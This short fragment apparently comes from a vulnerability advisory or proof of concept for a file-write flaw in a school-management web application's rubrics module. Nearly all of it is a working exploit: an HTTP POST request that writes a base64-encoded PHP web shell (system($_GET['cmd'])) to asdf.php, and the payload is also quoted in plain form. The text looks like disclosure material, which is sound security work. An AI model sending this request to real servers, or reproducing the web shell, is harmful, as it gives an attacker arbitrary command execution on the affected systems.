 The following request will write the payload <?php echo system($_GET['cmd'])?> to the file asdf.php.
POST /modules/Rubrics/rubrics_visualise_saveAjax.php HTTP/1.1
Host: localhost:8080
[...]
img=image/png;asdf,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbJ2NtZCddKT8%2b&path=asdf.php&gibbonPersonID=0000000001